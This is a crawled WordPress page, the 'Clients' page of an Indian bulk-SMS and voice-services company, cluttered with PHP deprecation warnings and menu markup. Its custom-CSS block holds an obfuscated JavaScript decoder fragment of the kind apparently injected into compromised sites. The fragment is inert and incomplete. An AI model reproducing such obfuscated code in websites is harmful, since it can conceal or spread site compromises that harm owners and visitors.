

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onetouchsms.in/clients/
body_size: 11165
content:
<br />
<b>Deprecated</b>:  Return type of WP_Theme::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-theme.php</b> on line <b>554</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Theme::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-theme.php</b> on line <b>595</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Theme::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-theme.php</b> on line <b>535</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Theme::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-theme.php</b> on line <b>544</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_REST_Request::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/rest-api/class-wp-rest-request.php</b> on line <b>960</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_REST_Request::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/rest-api/class-wp-rest-request.php</b> on line <b>980</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_REST_Request::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/rest-api/class-wp-rest-request.php</b> on line <b>992</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_REST_Request::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/rest-api/class-wp-rest-request.php</b> on line <b>1003</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::current() should either be compatible with Iterator::current(): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>151</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::next() should either be compatible with Iterator::next(): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>175</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::key() should either be compatible with Iterator::key(): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>164</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::valid() should either be compatible with Iterator::valid(): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>186</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::rewind() should either be compatible with Iterator::rewind(): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>138</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::offsetExists($index) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>75</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::offsetGet($index) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>89</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::offsetSet($index, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>110</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::offsetUnset($index) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>127</b><br />
<br />
<b>Deprecated</b>:  Return type of WP_Block_List::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-includes/class-wp-block-list.php</b> on line <b>199</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_FormTag::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/form-tag.php</b> on line <b>395</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_FormTag::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/form-tag.php</b> on line <b>387</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_FormTag::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/form-tag.php</b> on line <b>381</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_FormTag::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/form-tag.php</b> on line <b>399</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_Validation::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/validation.php</b> on line <b>78</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_Validation::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/validation.php</b> on line <b>72</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_Validation::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/validation.php</b> on line <b>59</b><br />
<br />
<b>Deprecated</b>:  Return type of WPCF7_Validation::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/onetouchsms/public_html/wp-content/plugins/contact-form-7/includes/validation.php</b> on line <b>82</b><br />
<br />
<b>Deprecated</b>:  Optional parameter $content declared before required parameter $code is implicitly treated as a required parameter in <b>/home/onetouchsms/public_html/wp-content/plugins/indonez-shortcodes/shortcodes.php</b> on line <b>866</b><br />
<br />
<b>Deprecated</b>:  DateTime::__construct(): Passing null to parameter #1 ($datetime) of type string is deprecated in <b>/home/onetouchsms/public_html/wp-includes/script-loader.php</b> on line <b>348</b><br />
<br />
<b>Deprecated</b>:  trim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/onetouchsms/public_html/wp-includes/class-wp.php</b> on line <b>173</b><br />
<!DOCTYPE html><!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]--><!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]--><!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]--><!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]--><!-- Template code www.thinkcept.com --><html lang="en-US"><head><!-- Meta --><meta charset="UTF-8"/><meta name="format-detection" content="telephone=no"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><!-- Title --><title>Clients | Onetouch Business Solutions</title><!-- Favicon --><link rel="shortcut icon" href="http://www.onetouchsms.in/wp-content/uploads/favicon-1.png"/><link rel="alternate" id="idz_templateurl" href="https://www.onetouchsms.in/wp-content/themes/pro"/><!-- IE Fix for HTML5 Tags --><!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name='robots' content='max-image-preview:large'/><link rel='dns-prefetch' href='//fonts.googleapis.com'/><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/><link rel='dns-prefetch' href='//s.w.org'/><link rel="alternate" type="application/rss+xml" title="Onetouch Business Solutions &raquo; Feed" href="https://www.onetouchsms.in/feed/"/><link rel="alternate" type="application/rss+xml" title="Onetouch Business Solutions &raquo; Comments Feed" href="https://www.onetouchsms.in/comments/feed/"/> <script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onetouchsms.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script> <style type="text/css">img.wp-smiley,img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 .07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important;}</style> <link rel='stylesheet' id='indonez-shortcodes-css' href='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes/shortcodes.css' type='text/css' media='all'/><link rel='stylesheet' id='indonez-icon-shortcodes-css' href='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes/css/icon.css' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_body-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_menu-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_menu_desc-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C700' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_heading-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C700' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_text-css' href='http://fonts.googleapis.com/css?family=Pacifico' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_text2-css' href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C700%2C500%2C900' type='text/css' media='all'/><link rel='stylesheet' id='googlefonts_text3-css' href='http://fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all'/><link rel='stylesheet' id='indonez_base-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/base.css' type='text/css' media='screen, all'/><link rel='stylesheet' id='indonez_grid-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/grid.css' type='text/css' media='screen, all'/><link rel='stylesheet' id='indonez_css-css' href='https://www.onetouchsms.in/wp-content/themes/pro/style.css' type='text/css' media='all'/><link rel='stylesheet' id='indonez_audio-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/audio.css' type='text/css' media='screen, all'/><link rel='stylesheet' id='indonez_mediaquery-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/media.css' type='text/css' media='screen, all'/><link rel='stylesheet' id='indonez_noscript-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/noscript.css' type='text/css' media='screen, all'/><link rel='stylesheet' id='wp-block-library-css' href='https://www.onetouchsms.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/><link rel='stylesheet' id='contact-form-7-css' href='https://www.onetouchsms.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/><link rel='stylesheet' id='font-awesome-four-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all'/><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.onetouchsms.in/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all'/><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}</style><link rel='stylesheet' id='indonez_revolution-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/revolution.css' type='text/css' media='screen, all'/><link rel='stylesheet' id='indonez_media-slideshow-css' href='https://www.onetouchsms.in/wp-content/themes/pro/css/media-slideshow.css' type='text/css' media='screen, all'/><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script><script type='text/javascript' src='https://www.onetouchsms.in/wp-content/plugins/indonez-shortcodes/js/indonez-shortcodes-lib.js' id='indonez-shortcodes-lib-js'></script><link rel="https://api.w.org/" href="https://www.onetouchsms.in/wp-json/"/><link rel="alternate" type="application/json" href="https://www.onetouchsms.in/wp-json/wp/v2/pages/1339"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onetouchsms.in/xmlrpc.php?rsd"/><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.onetouchsms.in/wp-includes/wlwmanifest.xml"/> <meta name="generator" content="WordPress 5.7.14"/><link rel="canonical" href="https://www.onetouchsms.in/clients/"/><link rel='shortlink' href='https://www.onetouchsms.in/?p=1339'/><link rel="alternate" type="application/json+oembed" href="https://www.onetouchsms.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onetouchsms.in%2Fclients%2F"/><link rel="alternate" type="text/xml+oembed" href="https://www.onetouchsms.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onetouchsms.in%2Fclients%2F&#038;format=xml"/><br/><b>Deprecated</b>: Implicit conversion from float 242.25 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 242.25 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 242.25 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 216.75 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 216.75 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 216.75 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 242.25 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 242.25 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 242.25 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>419</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 10.200000000000001 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>429</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 10.200000000000001 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>429</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 10.200000000000001 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>429</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 10.200000000000001 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>429</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 10.200000000000001 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>429</b><br/><br/><b>Deprecated</b>: Implicit conversion from float 10.200000000000001 to int loses precision in <b>/home/onetouchsms/public_html/wp-content/themes/pro/functions/theme-functions.php</b> on line <b>429</b><br/><!-- Custom CSS --><style type="text/css">body{font-family:Open Sans, Helvetica, Arial}#mainmenu ul{font-family:Open Sans, Helvetica, Arial}span.desc-menu, #menu li ul a,#menu li ul a:visited{font-family:Roboto, Helvetica Neue, Helvetica, Arial, sans-serif}h1,h2,h3,h4,h5,h6{font-family:Roboto, Helvetica, Arial}h1,h2,h3,h4,h5,h6{color:}header#top{background:#ffffff}#top-info, #top-info span, #top-info a, #top-info a:visited{color:}#mainmenu-wrapper, #menu ul{background:#ffffff}#top-search input[type="text"], a.trigger{color:#5f7387}#mainmenu ul li{border-color:#ffffff}a.trigger, a.active.trigger, #top-search #searchform{background:#d8d8d8}#top-search input[type="text"], a.trigger{color:#ccc}#mainmenu ul li a, #mainmenu ul li li a:hover, #mainmenu ul li li:hover > a #mainmenu ul li li.current_page_item > a, #mainmenu ul li li.current_page_item:hover > a, #mainmenu ul li li.current_page_parent > a, #mainmenu ul li li.current_page_parent:hover > a, #mainmenu ul li li.current-menu-parent > a, #mainmenu ul li li.current-menu-parent:hover > a, #mainmenu ul li li.current-menu-item > a, #mainmenu ul li li.current-menu-ancestor > a{color:}#mainmenu ul li:hover, #mainmenu ul li li:hover, #mainmenu li.current_page_item, #mainmenu li.current_page_parent, #mainmenu li.current-menu-parent, #mainmenu li.current-menu-item{background:#f2f2f2}#mainmenu ul li:hover, #mainmenu li.current_page_item, #mainmenu li.current_page_parent, #mainmenu li.current-menu-parent, #mainmenu li.current-menu-item{border-color:#f2f2f2}footer ul li a, footer ul li a:visited, footer ul li, footer ul li:after, footer ul li:before, footer p, .textwidget, #wp-calendar th, #wp-calendar caption{color: !important}footer h1, footer h2, footer h3, footer h4, footer h5, footer h6{color:}#menu ul ul{ display: none; position: absolute; top: 0px; left: 180px; width: 200px; padding-top: 0px; border-radius: 5px; border-top-left-radius: 0; z-index: 999;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script> <style type="text/css" id="wp-custom-css"> #mainmenu .menu-item:hover > .sub-menu { display: block }function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);} </style> </head><body class="page-template-default page page-id-1339"><div id="wrapper" class="fullwidth"> <!-- header start here --> <header id="top"> <!-- top info start here --> <div id="top-info"> <div class="row"> <div class="twelve column" style="margin-bottom:0px;"> <!-- logo start here --> <div id="logo"> <a href="https://www.onetouchsms.in"><img src="http://www.onetouchsms.in/wp-content/uploads/onetouch-logo-2.png" alt="logo" class="retina"/></a> </div> <!-- logo end here --> <div id="top-socials"> <div id="top-icon"> <div class="twelve idz_column "><a target="_blank" class="idz-button small green round" href="http://sms.onetouchsms.in/">Promotional</a><a target="_blank" class="idz-button small red round" href="http://sms.onetouchsms.in/">Transactional</a><span id="top-phone"><i class="icon-mobile "></i> 0361-2466932 <span style="font-size:10px;letter-spacing:1px;">(9AM to 7PM)</span></span></div> </div> </div> <div class="right-menu" id="top-search"> <a class="trigger" href="#"><i class="icon-search"></i></a> <div class="search-panel"> <form id="searchform" action="https://www.onetouchsms.in" method="get" > <fieldset class="search-fieldset"> <input type="text" id="s" name="s" value="Type and hit enter" onblur="if (this.value == ''){this.value = 'Type and hit enter'; }" onfocus="if (this.value == 'Type and hit enter') {this.value = ''; }"/> </fieldset> </form> </div> </div> </div> </div> </div> <!-- top info end here --> <div id="mainmenu-wrapper"> <div class="left-menu"> <!-- navigation start here --> <nav id="mainmenu"> <br/><b>Deprecated</b>: ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/onetouchsms/public_html/wp-includes/wp-db.php</b> on line <b>3030</b><br/><ul id="menu" ><li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.onetouchsms.in/"><i class="fa fa-home fa-2x"></i><span class="fontawesome-text"> Home</span></a></li><li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://www.onetouchsms.in/about-us/"><i class="fa fa-bullhorn fa-2x"></i><span class="fontawesome-text"> About</span></a><ul class="sub-menu"> <li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/career/">Career</a><span class="desc-menu"></span></li> <li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1339 current_page_item"><a href="https://www.onetouchsms.in/clients/">Clients</a><span class="desc-menu"></span></li> <li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/downloads/">Downloads</a><span class="desc-menu"></span></li></ul></li><li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.onetouchsms.in/services/"><i class="fa fa-envelope-o fa-2x"></i><span class="fontawesome-text"> Services</span></a><ul class="sub-menu"> <li id="menu-item-1787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">SMS Solutions</a><span class="desc-menu"></span> <ul class="sub-menu"> <li id="menu-item-1436" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/bulk-sms-service/">Bulk SMS Service</a><span class="desc-menu"></span></li> <li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/short-code-long-code/">Short Code / Long Code</a><span class="desc-menu"></span></li> </ul></li> <li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Voice Solutions</a><span class="desc-menu"></span> <ul class="sub-menu"> <li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/voice-blast/">Voice Blast</a><span class="desc-menu"></span></li> <li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/virtual-receptionist/">Virtual Receptionist</a><span class="desc-menu"></span></li> <li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/missed-call-alert/">Missed Call Alert</a><span class="desc-menu"></span></li> </ul></li> <li id="menu-item-1789" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Web Development</a><span class="desc-menu"></span></li> <li id="menu-item-1790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Digital Marketing</a><span class="desc-menu"></span> <ul class="sub-menu"> <li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/email-marketing/">Email Marketing</a><span class="desc-menu"></span></li> </ul></li></ul></li><li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.onetouchsms.in/pricing/"><i class="fa fa-inr fa-2x"></i><span class="fontawesome-text"> Pricing</span></a></li><li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a 